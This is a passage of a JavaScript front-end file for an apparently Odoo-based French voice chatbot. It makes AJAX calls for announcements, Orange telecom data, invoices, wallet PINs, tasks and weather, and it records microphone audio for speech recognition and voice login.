      `ajax_get_churches_categories(${church["id"]})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#ECModal").modal("show");
}

function showCategories(categories, church_id) {
  $("#ECModal").modal("hide");
  var modal = document.getElementById("OCModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  while (modalBody.firstChild) {
    modalBody.removeChild(modalBody.firstChild);
  }
  for (let index = 0; index < categories.length; index++) {
    const category = categories[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = category["name"];
    label_element.setAttribute("for", category["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", category["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", category["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_messages(${category["id"]}, ${church_id})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#OCModal").modal("show");
}

function ajax_get_churches_categories(church_id) {
  $.ajax({
    url: "/church_announcement_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      reponsebot(
        "Choisissez la catégorie d'annonce que vous recherchez:",
        localStorage.getItem("foreign_lang")
      );
      showCategories(response, church_id);
    },
  });
}

function ajax_get_churches() {
  $.ajax({
    url: "/church_announcement_integration/messages/churches",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_churches;
      reponsebot(
        "Choisissez l'église dont vous voulez écouter les annonces:",
        localStorage.getItem("foreign_lang")
      );
      showChurches(response);
    },
  });
}

function ajax_get_promo_categories_orange(categ_name) {
  // console.log(categ_name)
  $.ajax({
    url: "https://promo-orange.openmoise.ci/orange_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      var sent = false;
      for (let index = 0; index < response.length; index++) {
        const category = response[index];
        if (category["name"].toLowerCase() == categ_name.toLowerCase()) {
          ajax_get_promo_messages_orange(category["id"]);
          sent = true;
        }
      }
      if (!sent) {
        ajax_get_promo_messages_orange("");
      }
    },
  });
}

function get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      var response = JSON.stringify({
        intent: "youtube",
        youtube_url: data.result,
      });
      try {
        window.ReactNativeWebView.postMessage(response);
      } catch (error) {
        // console.log('We are not on the mobile app!!!')
        ajax_get_youtube_video(query);
      }
    },
  });
}

function ajax_get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      window.open(data.result, "_blank");
    },
  });
}

function ajax_get_sms_orange() {
  $.ajax({
    url: "/get_sms_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_conso_orange() {
  $.ajax({
    url: "/get_conso_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_invoices() {
  $.ajax({
    url: "/my_invoices",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result;
      window.location = `/my/my_invoices/${response}`;
    },
  });
}

function ajax_registration() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        sentence = `Bien reçu. Lisez à haute voix la phrase suivante pour que nous puissions procéder à la configuration:`;
        reponsebot(sentence, localStorage.getItem("foreign_lang"));
        reponsebotnovoice(response);
        registration = true;
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_iot(action, device) {
  $.ajax({
    url: "/iot/controller/switchvoice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        name: device,
      },
    }),
    success: function (data) {
      response = data.result;
      if (response.statue == 200) {
        reponsebot({ sentence: response.message, var: [] });
      } else {
        reponsebot({ sentence: response.message, var: [] });
      }
    },
  });
}

function ajax_authentication() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        if (self.odoo.session_info.user_id) {
          sentence = `Répétez s'il vous plaît.`;
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
          // reponsebotnovoice(response);
          authentication = true;
        } else {
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
        }
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function startUniversalFrenchReco() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device
		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);
      // input = new Audio().createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startUniversalFrenchRecoForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new MediaRecorder(stream);

      // Set record to <audio> when recording will be finished
      recorder.addEventListener("dataavailable", (e) => {
        audio.src = URL.createObjectURL(e.data);
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.start();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecording() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLink(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingAuthenticate() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForAuth(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        authentication = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingRegister() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForRegistration(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        registration = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function stopRecordingForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // Stop recording
  recorder.stop();
  // Remove “recording” icon from browser tab
  recorder.stream.getTracks().forEach((i) => i.stop());

  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // __log('Recording stopped');
}

function stopRecording() {
  //stop microphone access
  if (localStorage.getItem("required_service_authentication") == "wallet") {
    reponsebot(
      "Veuillez patienter un instant😁",
      localStorage.getItem("foreign_lang")
    );
  }
  try {
    gumStream.getAudioTracks()[0].stop();
    stopButton.style = "display: none;";
    recordButtonImage.style =
      "display: block; position: relative; bottom: 5px; left: 5px;";

    //tell the recorder to finish the recording (stop recording + encode the recorded audio)
    recorder.finishRecording();
  } catch (error) {
    // // console.log("Not supported");
  }
}

function traduireTexteEnAnglais(texte, langueCible, callback) {
  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

function reponsebot(message, lang) {
  if (message != undefined) {
    let messageContent = message.sentence || message;
    //console.log(messageContent);

    if (lang === "Anglais") {
      traduireTexteEnAnglais(messageContent, "en", function (err, traduction) {
        if (err) {
          console.error("Erreur lors de la traduction :", err);
        } else {
          //console.log(traduction);
          let chatBubbleHTML =
            '<span class="dropright">' +
            '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
            traduction +
            "</div>" +
            '<div class="dropdown-menu" >' +
            '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
            '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
            "</div>" +
            "</span>";

          $(".chat-body-rasa").append(chatBubbleHTML);
        }
      });
    } else {
      let chatBubbleHTML =
        '<span class="dropright">' +
        '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
        messageContent +
        "</div>" +
        '<div class="dropdown-menu" >' +
        '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
        '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
        "</div>" +
        "</span>";

      $(".chat-body-rasa").append(chatBubbleHTML);
    }
    textToSpeechVoxygen(messageContent, lang);
    scrold();
  }
}

function copyText(button) {
  let copied_text = $(button)
    .closest(".dropright")
    .find(".text-to-copy")
    .text();
  navigator.clipboard.writeText(copied_text).then(function () {
    console.log("Copied to clipboard: " + copied_text);
  });
}

function shareText(button) {
  if (navigator.share) {
    let copied_share = $(button)
      .closest(".dropright")
      .find(".text-to-copy")
      .text();
    navigator.share({
      title: "From:https://openmoise.ci/",
      text: copied_share,
    });
    /*.then(function() {
    console.log("Partage effectué avec succès");
    });*/
  } else {
    //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
    window.alert(
      "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
    );
  }
}
function ajax_who_are_you(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/who_are_you",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_wallet_amount() {
  // localStorage.setItem('required_service_authentication', 'wallet');
  // ajax_authentication();
  var value = {
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/account/amount",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      var wallet_amount_result = data.result.result;
      // console.log(wallet_amount_result);
      reponsebot(wallet_amount_result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_send_current_hour() {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/current_hour",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      reponsebot(response.result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_username() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_name",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_tasks(req_string) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  var url = "";
  if (
    req_string.includes("aujourd'hui") ||
    req_string.includes("journalières") ||
    req_string.includes("jour")
  ) {
    url = "/task/day";
  } else if (
    req_string.includes("semaine") ||
    req_string.includes("hebdomadaire")
  ) {
    url = "/task/week";
  } else if (req_string.includes("mois") || req_string.includes("mensuel")) {
    url = "/task/month";
  } else if (req_string.includes("année") || req_string.includes("annuel")) {
    url = "/task/year";
  } else if (req_string.includes("matin")) {
    url = "/task/morning";
  } else if (req_string.includes("soir")) {
    url = "/task/afternoon";
  } else {
    url = "/task/day";
  }
  $.ajax({
    url: url,
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function executeServerActionFromOdoo(command) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
    },
  };
  $.ajax({
    url: "/execute_action_from_odoo",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result.html) {
        response = data.result.message;
        htmlResponse = data.result.html;
        // reponsebotnovoice(htmlResponse);
        // textToSpeechVoxygen(response, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(htmlResponse) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      } else {
        // textToSpeechVoxygen(data.result, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(data.result) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      }
    },
  });
}

function ajax_get_children() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get_children",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response.includes("aucun enfant")) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        if (response.length == 1) {
          ajax_get_child_average(response[0].id);
        } else {
          var modal = document.getElementById("ChildrenModal");
          var modalBody = modal.getElementsByClassName("modal-body")[0];
          for (let index = 0; index < response.length; index++) {
            const child = response[index];
            var div_element = document.createElement("div");
            var label_element = document.createElement("label");
            var input_element = document.createElement("input");
            div_element.className = "categ";
            div_element.style =
              "display: flex; justify-content: space-between; align-items: center;";
            label_element.innerText = child["name"];
            label_element.setAttribute("for", child["name"].toLowerCase());
            input_element.setAttribute("type", "radio");
            input_element.setAttribute("id", child["name"].toLowerCase());
            input_element.setAttribute("name", "orange_categ_choice");
            input_element.setAttribute("value", child["name"]);
            input_element.setAttribute(
              "onclick",
              `ajax_get_child_average(${child["id"]})`
            );
            div_element.appendChild(label_element);
            div_element.appendChild(input_element);
            modalBody.appendChild(div_element);
          }
          $("#ChildrenModal").modal("show");
        }
      }
    },
  });
}

function ajax_get_child_average(child) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      child_id: child,
    },
  };
  $.ajax({
    url: "/my_child_average",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      $("#ChildrenModal").modal("hide");
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_address() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_address",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_weather() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      city: "Abidjan",
    },
  };
  $.ajax({
    url: "/get_weather",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(data);
      response = response.split("|");
      new_reponse = `<p>${response[0]}</p><p>${response[1]}</p><p>${response[2]}</p>`;
      textToSpeechVoxygen(new_reponse, localStorage.getItem("foreign_lang"));
      reponsebotnovoice(new_reponse);
    },
  });
}

function ajax_show_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/get/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_edit_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/update/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_send_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(
        String(response.sentence)
          .replace(" ", "")
          .replace("+225", "")
          .replace("+229", ""),
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_greet_rasa(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/greet",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // // console.log(data);
      response = data.result.result;
      // // console.log(response);
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function get_news() {
  var news = [
    "Le ministère de l’éducation national et de l’alphabétisation a tenu une réunion et décidé que la rentrée scolaire est prévue pour le lundi 12 Septembre 2022 et prend fin le lundi 31 juillet 2023.",
    "Suite au découpage des congés : les congés de toussaint sont prévus pour le vendredi 28 octobre et prennent fin le 06 novembre, les congés de noël et de la nouvelle année sont prévus pour le vendredi 23 décembre et prennent fin le Dimanche 08 Janvier 2023, les grandes vacances du lundi 31 juillet au dimanche 10 septembre.",
    "Depuis le 10 juillet 2022 ,49 militaires ont été arrêtés au Mali par le président malien ASSIMI GOITA et 3 soldats ont été libérés.",
    " En échange des 46 militaires restants le Mali réclame 3 opposants maliens réfugiés en Côte d’Ivoire.",
    "Le président malien accuse ces 46 militaires d’être des mercenaires c’est-à-dire des soldats qui sont en exécution pour de l’argent.",
  ];
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: news[Math.floor(Math.random() * news.length)], var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      news[Math.floor(Math.random() * news.length)],
      localStorage.getItem("foreign_lang")
    );
  }
}

function insert_download_section() {
  var download_section = document.createElement("div");
  download_section.setAttribute("class", "download-section");
  document
    .getElementById("footer")
    .getElementsByClassName("o_colored_level col-lg-6")[1]
    .append(download_section);
  document.getElementsByClassName("download-section")[0].innerHTML = `
		<div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media">
			<h5 class="d-block s_share_title" style="text-align: justify;">
